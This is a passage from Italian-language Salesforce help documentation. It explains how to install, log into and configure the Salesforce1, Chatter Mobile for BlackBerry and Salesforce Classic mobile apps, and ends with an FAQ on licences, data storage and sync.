Le app scaricabili Salesforce1 sono disponibili per telefoni Android e dispositivi iPad e iPhone. L'app si può scaricare e installare da Google Play o da App Store.

### EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

È possibile scaricare e installare le app scaricabili Salesforce1 da Google Play o dall'App Store nei dispositivi Android e iOS supportati.

Dopo avere installato l'app, avviarla dalla propria schermata iniziale e accedere al proprio account Salesforce. Il sistema potrebbe richiedere la creazione di un PIN di sicurezza. Per impostazione predefinita, viene stabilita la connessione all'ambiente di produzione.

Nota: se non si riesce ad accedere, verificare con l'amministratore se si è autorizzati all'uso dell'app scaricabile.

#### **Utilizzo dell'app browser mobile**

L'app browser mobile Salesforce1 viene eseguita in un browser mobile. L'app browser mobile è la scelta ideale se l'organizzazione impedisce di installare app sul dispositivo aziendale.

Se l'app browser mobile è abilitata per l'organizzazione, si viene reindirizzati automaticamente a Salesforce1 quando si accede a Salesforce da un browser mobile supportato.

Se Salesforce1 non si avvia automaticamente, verificare di non avere disattivato il reindirizzamento all'app browser mobile e che il browser utilizzato sia supportato.

VEDERE ANCHE:

[Perché non riesco ad accedere all'app mobile Salesforce1?](#page-204-0) [Requisiti per l'app mobile Salesforce1](#page-199-0) [Attivazione e disattivazione dell'app browser mobile Salesforce1](#page-205-0)

# <span id="page-204-0"></span>Perché non riesco ad accedere all'app mobile Salesforce1?

Si è certi di avere inserito le credenziali Salesforce corrette ma non si riesce ad accedere a Salesforce1? I motivi di questo problema possono essere diversi.

**•** Verificare essere effettivamente autorizzati a utilizzare Salesforce1. Gli amministratori di Salesforce possono controllare gli utenti in grado di utilizzare le app scaricabili Salesforce1 e possono anche disabilitare l'accesso all'app browser mobile per un singolo utente o per l'intera società. Se non si è sicuri di avere accesso, rivolgersi all'amministratore.

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

**•** Se si utilizza un'app scaricabile, verificare di avere provato ad accedere all'istanza corretta (produzione, Sandbox o dominio personalizzato). Per impostazione predefinita, Salesforce1 si connette all'ambiente di produzione. Se l'organizzazione utilizza Single Sign-On, configurare l'app affinché punti a una pagina diversa durante l'accesso. Lo stesso vale per la connessione di Salesforce1 a un ambiente Sandbox a scopo di verifica o per l'accesso con l'URL di una comunità.

Un dominio personalizzato ha il formato https://universalcontainers.my.salesforce.com dove universalcontainers è un nome scelto dall'amministratore. Chiedere all'amministratore il nome del dominio da utilizzare.

- **–** Per connettere l'app scaricabile per iOS a un'istanza diversa, seguire [questa procedura.](http://mobile-ios-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm)
- **–** Per connettere l'app scaricabile per Android a un'istanza diversa, seguire [questa procedura](http://mobile-android-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm).

Se a questo punto non si riesce ancora ad accedere, rivolgersi all'amministratore.

#### <span id="page-204-1"></span>VEDERE ANCHE:

[Ottenere l'app mobile Salesforce1](#page-203-0) [Requisiti per l'app mobile Salesforce1](#page-199-0)

# Ricerca nella Guida dell'app mobile Salesforce1

Salesforce1 è dotata di un link alla **Guida** che è possibile utilizzare per avere istruzioni sull'uso dell'app mobile.

Il link della **Guida** si trova in fondo al menu di navigazione di Salesforce1. Toccare **e** per aprire il menu di navigazione.

Vi sono inoltre numerose altre risorse che possono fornire suggerimenti introduttivi su Salesforce1. Consultare [Risorse della Guida dell'app mobile Salesforce1](#page-194-0) a pagina 189.

### EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

# EDIZIONI

# <span id="page-205-0"></span>Attivazione e disattivazione dell'app browser mobile Salesforce1

Quando per l'organizzazione è abilitata l'app browser mobile Salesforce1, si viene reindirizzati automaticamente a questa versione quando si accede a Salesforce da un browser mobile supportato. L'uso del sito Salesforce completo in un browser mobile non è supportato. È possibile tuttavia disattivare l'app browser mobile per accedere temporaneamente a Salesforce Classic dal dispositivo mobile.

Nota: se si disabilita il reindirizzamento automatico all'app browser mobile Salesforce1, si disattiva l'accesso automatico per tutti i browser supportati in tutti i dispositivi mobili. Ad esempio, se si disattiva l'app browser mobile dal tablet, non sarà possibile utilizzarla nemmeno sullo smartphone.

Questa operazione non influisce sulle app scaricabili Salesforce1, che visualizzano sempre l'interfaccia Salesforce1.

Per disattivare l'app browser mobile dall'app stessa:

- **1.** Toccare  $\equiv$ .
- **2.** Toccare **Sito completo**.

Si passa immediatamente al sito completo Salesforce Classic. Non è possibile accedere a Lightning Experience da nessun browser mobile.

Il sito completo è ora l'ambiente predefinito ogni volta che si esegue l'accesso da un browser mobile. Si può tornare all'app Salesforce1 mediante il link **Vai a Salesforce1** nel piè di pagina del sito completo, dopo di che l'app browser mobile diventa il nuovo ambiente predefinito.

Per disattivare l'app browser mobile dal sito completo:

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Deselezionare Utente Salesforce1.
- **3.** Salvare le modifiche.

Per riattivare l'app browser mobile Salesforce1 dal sito completo, ripetere i passaggi precedenti e selezionare la casella di controllo Utente Salesforce1.

#### VEDERE ANCHE:

[Ottenere l'app mobile Salesforce1](#page-203-0)

[Requisiti per l'app mobile Salesforce1](#page-199-0)

[Ricerca delle impostazioni personali](#page-20-0)

## EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

# Suggerimenti introduttivi su Chatter Mobile per BlackBerry

# Panoramica su Chatter Mobile per BlackBerry

Importante: A partire dal rilascio Summer '14, l'applicazione Chatter Mobile per BlackBerry non è più supportata. È possibile continuare a utilizzare l'applicazione, ma Salesforce non fornisce più l'assistenza sotto forma di correzioni di bug o ottimizzazioni per eventuali problemi che gli utenti dovessero riscontrare. Rivolgersi all'amministratore Salesforce per la migrazione all'app Salesforce1, la nuova esperienza mobile di Salesforce.

L'applicazione Chatter Mobile per BlackBerry consente di collaborare in Chatter dal dispositivo mobile nel modo seguente:

- **•** Ricevere aggiornamenti sulle persone e i record seguiti e sui gruppi.
- **•** Visualizzare e creare post e commenti.
- **•** Inviare foto dal proprio dispositivo.
- **•** Trovare e seguire persone che fanno parte della propria organizzazione.
- **•** Trovare ed entrare in gruppi che fanno parte della propria organizzazione.
- **•** Visualizzare i profili dei propri colleghi per visualizzare le loro informazioni di contatto, biografie, persone che stanno seguendo e persone che li seguono.
- **•** Inviare messaggi email, chiamare o inviare messaggi SMS alle persone direttamente dai loro profili Chatter.

Chatter Mobile per BlackBerry è gratuita e disponibile per i dispositivi BlackBerry con OS 5 o versioni successive. Scaricare l'applicazione da BlackBerry World. I clienti che gestiscono i dispositivi BlackBerry con BlackBerry Enterprise Server possono utilizzare Application Push per fornire l'applicazione Chatter Mobile per BlackBerry agli utenti in modalità remota. Accedere a [downloads.salesforce.com](http://downloads.salesforce.com) e fare clic su **BESpush** in Files and Tools in Chatter per scaricare il pacchetto Application Push.

Chatter Mobile per BlackBerry è abilitata per impostazione predefinita nella maggior parte delle organizzazioni. Se non è abilitata nella propria organizzazione o se si desidera modificare le impostazioni predefinite, rivolgersi all'amministratore.

### VEDERE ANCHE:

[Utilizzo di Chatter Desktop](#page-2909-0)

# Che cosa sono le notifiche push? Come si abilitano o disabilitano per Chatter Mobile per BlackBerry?

Le notifiche push sono avvisi che le applicazioni inviano alla schermata iniziale del dispositivo mobile quando non si utilizza l'applicazione. Possono essere costituite da testo, icone e suoni, in base al tipo di dispositivo. Nell'applicazione Chatter Mobile per BlackBerry le notifiche push vengono utilizzate per fare in modo che l'utente sia informato in caso di attività importanti in Chatter senza dover tornare all'applicazione. Un'impostazione consente di stabilire se ricevere o meno le notifiche push di Chatter, tuttavia non è possibile abilitare le notifiche push se sono state disabilitate dall'amministratore.

Per ulteriori informazioni sull'abilitazione o la disabilitazione delle notifiche push, visitare il sito della guida dell'applicazione Chatter Mobile dal proprio dispositivo.

# I clienti Chatter dei Gruppi di clienti possono utilizzare Chatter Mobile per BlackBerry?

I clienti Chatter possono scaricare l'app Chatter Mobile per BlackBerry per utilizzare Chatter dal proprio dispositivo BlackBerry. L'applicazione Chatter Mobile per BlackBerry applica per i clienti le stesse limitazioni di Chatter sul Web.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

I clientiChatter sono utenti esterni ai domini email della società, che hanno accesso a gruppi privati con i clienti. In Chatter Mobile per BlackBerry, i nomi e i profili degli utenti clienti possono essere visualizzati dalle persone che fanno parte del dominio della società.

VEDERE ANCHE:

[Informazioni sui clienti di Chatter nei gruppi privati](#page-3103-0)

# <span id="page-207-0"></span>Suggerimenti introduttivi su Salesforce Classic

# Panoramica su Salesforce Classic mobile

L'applicazione Salesforce Classic mobile consente di accedere ai dati di Salesforce da dispositivi mobili Android™, BlackBerry® e iPhone® . Se dispone di una licenza per utilizzare la versione completa di Salesforce Classic mobile, l'utente può visualizzare, creare, modificare ed eliminare i record, tenere traccia delle attività, visualizzare i propri cruscotti digitali, eseguire rapporti semplici e registrare chiamate e messaggi email. Gli utenti Salesforce che non dispongono di una licenza mobile possono scaricare una versione gratuita e limitata di Salesforce Classic mobile. Con la versione gratuita è possibile visualizzare, creare, modificare ed eliminare solo account, asset, referenti, lead, opportunità, eventi, operazioni, casi e soluzioni. È anche possibile accedere ai propri cruscotti digitali.

Nota: Le funzioni supportate variano a seconda del sistema operativo mobile e del modello del dispositivo.

Salesforce Classic mobile memorizza i record di Salesforce in un database locale sul dispositivo mobile, quindi l'applicazione Salesforce Classic mobile può essere utilizzata anche quando non è disponibile una connessione dati. Salesforce Classic mobile interroga periodicamente Salesforce sulla presenza di record nuovi e aggiornati, evitando all'utente di sincronizzare manualmente i dati.

Nella versione gratuita di Salesforce Classic mobile, vengono sincronizzati automaticamente con il dispositivo solo i record aperti di recente dall'utente in Salesforce. Tuttavia, è possibile cercare e scaricare i record che non vengono trasmessi automaticamente al proprio dispositivo. Gli elementi scaricati da Salesforce diventano parte permanente della serie di dati mobili dell'utente. Oltre ai

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

record richiamati di recente, la configurazione predefinita sincronizza le attività chiuse negli ultimi cinque giorni e le attività aperte da chiudere nei 30 giorni successivi.

Controllare l'[elenco dei dispositivi mobili supportati](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) per verificare se l'applicazione Salesforce Classic mobile può essere utilizzata sul proprio smartphone.

# Requisiti per l'utilizzo di Salesforce Classic mobile

L'applicazione Salesforce Classic mobile può essere eseguita sui sistemi operativi Android, BlackBerry e iOS ed è supportata da praticamente tutti gli operatori wireless. In generale, se il dispositivo può stabilire una connessione dati in Internet, è in grado di eseguire l'applicazione mobile. [Verificare](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) [che il dispositivo sia supportato](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) prima di installare l'applicazione mobile. I dispositivi mobili più recenti potrebbero non essere ancora supportati, perché ogni dispositivo deve essere sottoposto alla procedura ufficiale di certificazione e di controllo qualità.

## Note sugli smartphone BlackBerry

- **•** Anche se il dispositivo in uso soddisfa i requisiti minimi di sistema operativo, è possibile migliorarne le prestazioni eseguendo l'aggiornamento all'ultima versione supportata del sistema operativo offerta dall'operatore di telefonia mobile.
- **•** Gli utenti mobili che utilizzano una versione del sistema operativo Blackberry compresa tra la 4.0 e la 4.3 of the BlackBerry possono comunque scaricare e installare l'applicazione Salesforce Classic mobile; tuttavia, il server mobile rileverà il sistema operativo più vecchio e invierà la versione 11.6 di Salesforce Classic mobile, ovvero l'ultimo rilascio in grado di supportare le versioni dalla 4.0 alla 4.3 del sistema operativo Blackberry. Gli utenti della versione 11.6 di Salesforce Classic mobile non possono utilizzare nessuna delle nuove funzioni incluse nel rilascio corrente o in quelli futuri.
- **•** A partire dalla versione Winter '09, Salesforce Classic mobile non supporta più ufficialmente i BlackBerry Serie 8700, sebbene l'applicazione mobile possa continuare a funzionare su questi modelli.
- **•** I dispositivi BlackBerry touchscreen utilizzano la stessa applicazione Salesforce Classic mobile degli altri dispositivi BlackBerry, quindi alcuni aspetti di Salesforce Classic mobile non sono ottimizzati per l'interfaccia touchscreen.

## Note sui dispositivi iOS

L'utilizzo di Salesforce Classic mobile per i prodotti Apple è soggetto a determinate restrizioni.

- **•** In qualsiasi momento, terze parti (tra cui, fra gli altri, Apple Inc. e il provider di connettività di rete dell'utente) hanno la facoltà di limitare, interrompere o impedire l'utilizzo di Salesforce Classic mobile per i dispositivi iPhone e iPod con touchscreen o di eliminare l'applicazione Salesforce Classic mobile dai dispositivi iPhone o iPod con touchscreen o di chiedere a Salesforce di eseguire una delle azioni sopra descritte, senza che questo comporti per il cliente un qualsiasi diritto di rimborso, credito o altra compensazione da tali terze parti o da Salesforce.
- **•** I contratti sui livelli di servizio non sono validi per la versione di Salesforce Classic mobile per i prodotti iPhone. Nell'appendice al modulo di ordinazione di Salesforce Classic mobile per prodotti iPhone sono descritte ulteriori restrizioni che gli utenti dovranno accettare al momento del download o dell'installazione di Salesforce Classic mobile per prodotti iPhone.

### VEDERE ANCHE:

[Panoramica sui prodotti Salesforce Mobile](#page-15-0) [Panoramica su Salesforce Classic mobile](#page-207-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

# Installazione dell'applicazione Salesforce Classic mobile

L'applicazione Salesforce Classic mobile si può installare su qualsiasi dispositivo Android, BlackBerry o iPhone [supportato](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp).

Il modo più semplice per installare Salesforce Classic mobile è visitare il sito

http://mobile.salesforce.com dal dispositivo mobile e seguire le istruzioni visualizzate sullo schermo.

In alternativa, è possibile utilizzare la procedura di installazione per il tipo di dispositivo in uso.

## Installazione su Android

Salesforce Classic mobile è disponibile per il download in Google Play. Per accedere a Google Play, il dispositivo Android deve essere connesso alla rete. È inoltre necessario disporre di un account Google per scaricare le applicazioni. Se non dispone già di un account Google, accedere a <https://accounts.google.com> e selezionare **Registrati** per impostarne uno.

Per installare Salesforce Classic mobile da Google Play:

- **1.** Dalla schermata delle applicazioni del dispositivo Android, selezionare Google Play Store.
- **2.** Selezionare il campo di **ricerca** e digitare *salesforce*.
- **3.** Selezionare Salesforce Classic mobile nei risultati della ricerca.
- **4.** Selezionare **Download**.
- **5.** Toccare **Accetta e scarica** se si accettano le condizioni.
- **6.** Selezionare **Apri** per avviare l'applicazione.
- **7.** La prima volta che si avvia l'applicazione Salesforce Classic mobile sul proprio dispositivo, è necessario attivarla effettuando l'accesso e scaricando i dati. Verificare che il telefono sia collegato a una rete.
	- **a.** Selezionare **Accetto**.
	- **b.** Nella schermata di attivazione, inserire il nome utente e la password di Salesforce.
	- **c.** Selezionare **Activate**.

A seconda dell'impostazione dell'organizzazione, potrebbe essere necessario creare un codice di accesso prima di accedere all'applicazione.

## Installazione su BlackBerry

Salesforce Classic mobile è disponibile per il download in BlackBerry World. Per scaricare le applicazioni sul BlackBerry è necessario disporre di un account BlackBerry World, che è possibile creare dal dispositivo nel caso in cui non ne esista già uno. Per installare Salesforce Classic mobile da BlackBerry World:

**1.** Selezionare l'icona BlackBerry World.

Se non si individua l'icona sul dispositivo, può essere necessario [scaricare BlackBerry World.](http://www.blackberry.com/appworld/download) BlackBerry World non può essere eseguito su tutti gli smartphone BlackBerry, quindi è importante verificare i requisiti di sistema di Research in Motion prima di provare a installare BlackBerry World sul dispositivo.

- **2.** Selezionare l'icona di **ricerca**.
- **3.** Digitare *salesforce* nel campo Search.
- **4.** Nei risultati della ricerca, selezionare Salesforce Classic mobile.
- **5.** Fare clic su **Download**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

- **6.** Al termine dell'installazione, selezionare **OK**.
- **7.** Quando viene richiesto di consentire l'accesso dell'applicazione allo smartphone, selezionare **Allow**.
- **8.** Quando viene richiesto di consentire all'applicazione l'accesso a tp.mobile.salesforce.com, selezionare **Yes**.
- **9.** Chiudere BlackBerry World.
- **10.** Selezionare l'icona dell'applicazione, situata nella pagina iniziale del dispositivo o nella cartella Applications. Nei telefoni più recenti, l'icona potrebbe essere nella cartella Downloads.
- **11.** La prima volta che si avvia l'applicazione Salesforce Classic mobile sul proprio dispositivo, è necessario attivarla effettuando l'accesso e scaricando i dati. Verificare che il dispositivo sia collegato a una rete.
	- **a.** Leggere e accettare il contratto di licenza facendo clic su **I Accept**.
	- **b.** Inserire il nome utente e la password di Salesforce.

Dato che molte password contengono caratteri speciali difficili da immettere sul dispositivo, la casella di controllo Show password è selezionata per impostazione predefinita. Deselezionare questa opzione per proteggere la password.

**c.** Selezionare **Activate**.

Dopo la conferma del nome utente e della password da parte di Salesforce, i dati vengono scaricati. Il download iniziale dei dati potrebbe durare alcuni minuti. Gli aggiornamenti futuri dei dati vengono eseguiti automaticamente.

A seconda dell'impostazione dell'organizzazione, potrebbe essere necessario creare un codice di accesso prima di accedere all'applicazione.

Nota: Qualora non sia possibile scaricare l'applicazione Salesforce Classic mobile da BlackBerry World, [installare l'applicazione in](#page-211-0) [modalità over-the-air direttamente da Salesforce.](#page-211-0)

## Installazione su iPhone

Salesforce Classic mobile è disponibile per il download nell'App Store di Apple. Per utilizzare l'App Store, è necessario connettere l'iPhone o iPod touch alla rete. È inoltre necessario disporre di un account di iTunes™ Store per scaricare le applicazioni. Se non si dispone di un account di iTunes Store, aprire iTunes sul computer e selezionare **Store** > **Account** per configurarne uno.

Per installare Salesforce Classic mobile dall'[App Store](http://www.apple.com/iphone/appstore):

- **1.** Dalla schermata iniziale del dispositivo iPhone o iPod touch, selezionare l'icona App Store.
- **2.** Selezionare **Cerca**.
- **3.** Toccare all'interno del campo Cerca per aprire la tastiera. Immettere *salesforce*.
- **4.** Selezionare Salesforce Classic mobile nell'elenco dei risultati della ricerca per visualizzare le informazioni sull'applicazione.
- **5.** Toccare **Gratis** e quindi toccare **Installa**.

Nota: Il download dell'applicazione dall'App Store è gratuito. Gli utenti delle versioni Enterprise Edition, Professional Edition, Unlimited Edition, Performance Edition e Developer Edition dotati di licenze mobili possono eseguire la versione completa di Salesforce Classic mobile. Gli utenti Salesforce che non dispongono di una licenza mobile possono scaricare una versione gratuita e limitata di Salesforce Classic mobile.

- **6.** Inserire il nome utente e la password iTunes Store e fare clic su **OK**.
- **7.** La prima volta che si avvia Salesforce Classic mobile, è necessario attivare l'applicazione per il proprio dispositivo effettuando l'accesso e scaricando i dati. Verificare che il dispositivo sia collegato a una rete.
	- **a.** Toccare l'icona Salesforce nella schermata iniziale.
	- **b.** Toccare **Accetto**.
- **c.** Nella schermata di attivazione, inserire il nome utente e la password di Salesforce.
- **d.** Toccare **Attiva**.

Avvertenza: Se l'applicazione si chiude o il dispositivo si blocca durante il processo di attivazione, il sistema operativo dell'iPhone interrompe il processo di download, ma lo riprende quando l'applicazione viene riaperta.

A seconda dell'impostazione dell'organizzazione, potrebbe essere necessario creare un codice di accesso prima di accedere all'applicazione.

#### VEDERE ANCHE:

[Panoramica sui prodotti Salesforce Mobile](#page-15-0) [Panoramica su Salesforce Classic mobile](#page-207-0)

# <span id="page-211-0"></span>Download di Salesforce Classic mobile in modalità Over-the-Air da Salesforce

Il download da BlackBerry World è il sistema migliore per scaricare l'applicazione Salesforce Classic mobile poiché gli utenti ricevono automaticamente una notifica quando gli aggiornamenti sono disponibili. Tuttavia, alcuni amministratori BlackBerry limitano le operazioni di download e l'utilizzo di BlackBerry World sui dispositivi degli utenti. Gli utenti BlackBerry possono installare Salesforce Classic mobile in modalità over-the-air direttamente dal sito Salesforce se non sono in grado di accedere a BlackBerry World.

Per scaricare Salesforce Classic mobile in modalità over-the-air:

- **1.** Puntare il browser mobile a mobile.salesforce.com/bb.
- **2.** Evidenziare il link **Scaricare l'applicazione** e selezionare **Ottieni Link** dal menu.
- **3.** Selezionare **Download**. Se viene richiesto di sostituire una versione precedente dell'applicazione client, selezionare **Yes**.
	- Nota: L'applicazione mobile necessita almeno del sistema operativo BlackBerry versione 4.3. Se si utilizza una versione del sistema operativo compresa tra la 4.0 e la 4.3 è comunque possibile scaricare e installare l'applicazione mobile; tuttavia il server mobile rileverà il sistema operativo più vecchio e invierà la versione 11.6 dell'applicazione mobile, ovvero l'ultimo rilascio a supportare le versioni dalla 4.0 alla 4.3 del sistema operativo. Non è possibile utilizzare nessuna delle nuove funzioni incluse nel rilascio corrente o in quelli futuri, a meno che non si passi al sistema operativo BlackBerry più recente per il telefono.
- **4.** Selezionare **Reboot** per riavviare il dispositivo.
- **5.** Quando viene richiesto di consentire una connessione HTTP, selezionare la casella di controllo tp.mobile.salesforce.com. Scorrere verso il basso e selezionare **Allow this connection**.
- **6.** Selezionare l'icona Salesforce Classic mobile, situata nella pagina iniziale del dispositivo o nella cartella Applications. Nei telefoni più recenti, l'icona potrebbe essere nella cartella Downloads.
- **7.** Leggere e accettare il contratto di licenza facendo clic su **I Accept**.
- **8.** Inserire il nome utente e la password di Salesforce.

Dato che molte password contengono caratteri speciali difficili da immettere sul dispositivo, la casella di controllo Show password è selezionata per impostazione predefinita. Deselezionare questa opzione per proteggere la password.

**9.** Selezionare **Activate**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition** Dopo la conferma del nome utente e della password da parte di Salesforce, i dati vengono scaricati. Il download iniziale dei dati potrebbe durare alcuni minuti. Gli aggiornamenti futuri dei dati vengono eseguiti automaticamente in background.

#### VEDERE ANCHE:

[Panoramica sui prodotti Salesforce Mobile](#page-15-0) [Panoramica su Salesforce Classic mobile](#page-207-0)

# Domande frequenti sull'applicazione mobile

## Domande frequenti sull'uso di Salesforce Classic mobile

- **•** [È necessaria una licenza per utilizzare Salesforce Classic mobile?](#page-212-0)
- **•** [Il telefono è compatibile con l'app Salesforce Classic mobile?](#page-213-0)
- **•** [Quali dati Salesforce vengono memorizzati sul dispositivo quando si utilizza l'app Salesforce Classic mobile?](#page-213-1)
- **•** [Come si utilizza l'app Salesforce Classic mobile per accedere ai record che non sono contenuti sul dispositivo mobile?](#page-214-0)
- **•** [Con quale frequenza vengono aggiornati i dati nell'app Salesforce Classic mobile?](#page-214-1)
- **•** [È possibile visualizzare nell'app Salesforce Classic mobile i record ai quali non è consentito accedere in Salesforce?](#page-214-2)
- <span id="page-212-0"></span>**•** [Quando si riceve una chiamata sul dispositivo mobile, l'app Salesforce Classic mobile apre il record del referente associato?](#page-214-3)

## È necessaria una licenza per utilizzare Salesforce Classic mobile?

Per utilizzare la versione completa di Salesforce Classic mobile è necessaria una licenza mobile. Gli utenti Salesforce che non dispongono di una licenza mobile possono scaricare una versione gratuita e limitata di Salesforce Classic mobile.

Con la versione gratuita è possibile visualizzare, creare, modificare ed eliminare solo account, asset, referenti, lead, opportunità, eventi, operazioni, casi e soluzioni. È anche possibile accedere ai propri cruscotti digitali.La versione gratuita sincronizza i record a cui è stato effettuato l'accesso di recente sul sito Web di Salesforce e consente di cercare i record che non sono stati scaricati automaticamente sul dispositivo. A partire dal rilascio Spring '13, la versione gratuita di Salesforce Classic mobile è disabilitata per impostazione predefinita in tutte le nuove organizzazioni. È possibile abilitarla per consentire agli utenti di accedere a Salesforce sui loro dispositivi mobili.

Se all'utente è stata assegnata una licenza mobile ma l'amministratore non ha ancora impostato alcuna configurazione mobile, è possibile attivare Salesforce Classic mobile con la configurazione mobile predefinita. La configurazione predefinita sincronizza automaticamente i record aperti di recente in Salesforce sul dispositivo mobile. È anche possibile cercare e scaricare i record di Salesforce che non sono disponibili localmente sul proprio dispositivo.

Rivedere l'impostazione personale per verificare se al proprio account utente è stata assegnata una licenza mobile per accedere alla versione completa di Salesforce Classic mobile.

- **•** Se la casella di controllo **Utente mobile** è selezionata, è possibile installare ed eseguire Salesforce Classic mobile. Se la casella di controllo **Utente mobile** è selezionata ma il campo Configurazione mobile è vuoto, è possibile attivare Salesforce Classic mobile utilizzando la configurazione mobile predefinita.
- **•** Se la casella di controllo **Utente mobile** non è selezionata e si dispone della versione Enterprise Edition, Professional Edition, Unlimited Edition, Performance Edition o Developer Edition, potrebbe essere possibile accedere alla versione gratuita di Salesforce Classic mobile. Rivolgersi all'amministratore per sapere se si dispone dell'accesso alla versione gratuita di Salesforce Classic mobile.
- Nota: La casella di controllo Utente mobile è disabilitata per impostazione predefinita per i nuovi utenti delle versioni Unlimited Edition e Performance Edition.

## <span id="page-213-0"></span>Il telefono è compatibile con l'app Salesforce Classic mobile?

L'app Salesforce Classic mobile può essere eseguita su dispositivi iPhone e iPod touch e sulla maggior parte dei dispositivi BlackBerry e Android. Per sapere se l'app può essere eseguita sul proprio telefono, consultare l'[elenco di dispositivi mobili supportati.](http://www.salesforce.com/mobile/devices/)



Nota: Le funzioni supportate variano a seconda del sistema operativo mobile e del modello del dispositivo.

## <span id="page-213-1"></span>Quali dati Salesforce vengono memorizzati sul dispositivo quando si utilizza l'app Salesforce Classic mobile?

L'uso dell'app Salesforce Classic mobile per accedere a Salesforce su un dispositivo mobile è molto diverso dall'uso dell'applicazione Salesforce completa sul computer. I dispositivi mobili hanno una memoria limitata e uno schermo di dimensioni ridotte e non sempre mantengono una connessione di rete costante. Per consentire di lavorare con queste limitazioni, un sottogruppo di dati Salesforce viene memorizzato in un database locale sul telefono.

Nell'app Salesforce Classic mobile sono disponibili i seguenti tipi di schede:

- **•** Tutte le schede oggetti personalizzati e le seguenti schede oggetti standard:
	- **–** Account
	- **–** Asset
	- **–** Allegati
	- **–** Casi
	- **–** Referenti
	- **–** Contenuto
	- **–** Eventi
	- **–** Gruppi
	- **–** Membri gruppo
	- **–** Lead
	- **–** Note
	- **–** Opportunità
	- **–** Listini prezzi
	- **–** Prodotti
	- **–** Soluzioni
	- **–** Operazioni
	- **–** Utenti
	- **–** Cruscotti digitali
	- **–** Rapporti
- **•** Schede Web e Visualforce

Nota: Le schede e gli oggetti visibili nell'app sono determinati dalla configurazione mobile e potrebbero non includere tutte le schede e gli oggetti qui elencati.

Inoltre, l'app per iPhone e Android non supporta i rapporti.

Quando si apre la scheda di un oggetto, probabilmente non verranno visualizzati tutti i propri record Salesforce. Per ogni oggetto reso disponibile su dispositivo mobile, l'amministratore può creare criteri di filtro per limitare il numero di record sul dispositivo. Ad esempio, in un'organizzazione di grandi dimensioni, l'invio di tutte le opportunità aperte e chiuse al dispositivo mobile potrebbe consumare

troppa memoria o causare un arresto anomalo. Anziché inviare tutte le opportunità, l'amministratore potrebbe inviarne solo una parte, ad esempio le opportunità aperte pianificate per la chiusura entro il mese corrente.

## <span id="page-214-2"></span>È possibile visualizzare nell'app Salesforce Classic mobile i record ai quali non è consentito accedere in Salesforce?

No. Le autorizzazioni utente, le regole di condivisione e la protezione a livello di campo sono ereditate da Salesforce e l'applicazione mobile applica tutte le limitazioni impostate in Salesforce.

## <span id="page-214-1"></span>Con quale frequenza vengono aggiornati i dati nell'app Salesforce Classic mobile?

L'app Salesforce Classic mobile controlla la presenza di modifiche ai dati ogni 20 minuti. Durante questo aggiornamento incrementale, il server recupera eventuali nuovi record di Salesforce dell'utente, quindi invia i dati al dispositivo. Invia anche le modifiche apportate ai record già memorizzati sul dispositivo.



Nota: Tenere presente quanto segue riguardo alla sincronizzazione dei dati:

- **•** Le app client Android e BlackBerry regolano il tempo di polling dei dati in base all'utilizzo dell'app. Se l'app non è in uso, l'intervallo di polling aumenta in modo esponenziale, finché non raggiunge le otto ore. Da quel momento in poi, il dispositivo interroga ogni otto ore. Ciò impedisce all'app Salesforce Classic mobile di scaricare la batteria del dispositivo quando l'app viene utilizzata di rado.
- <span id="page-214-0"></span>**•** Poiché è possibile eseguire una sola app alla volta sull'iPhone, l'app Salesforce Classic mobile non può richiedere un aggiornamento dei dati finché non viene aperta. Quando l'app viene avviata sull'iPhone, esegue un aggiornamento incrementale, a meno che non sia stata effettuata una sincronizzazione dei dati negli ultimi 20 minuti.

## Come si utilizza l'app Salesforce Classic mobile per accedere ai record che non sono contenuti sul dispositivo mobile?

<span id="page-214-3"></span>I dati Salesforce disponibili sul dispositivo sono definiti dalla propria configurazione mobile. È possibile effettuare ricerche sui record che non vengono scaricati automaticamente sul dispositivo. È disponibile una casella di ricerca su ogni scheda oggetto dell'app Salesforce Classic mobile e della pagina iniziale dell'applicazione.

## Quando si riceve una chiamata sul dispositivo mobile, l'app Salesforce Classic mobile apre il record del referente associato?

L'app Salesforce Classic mobile non può aprire un referente Salesforce quando si ricevono chiamate in arrivo. Tuttavia, se si effettua una chiamata dall'app Salesforce Classic mobile, viene richiesto automaticamente di registrare la chiamata.

# Ottieni ulteriore assistenza

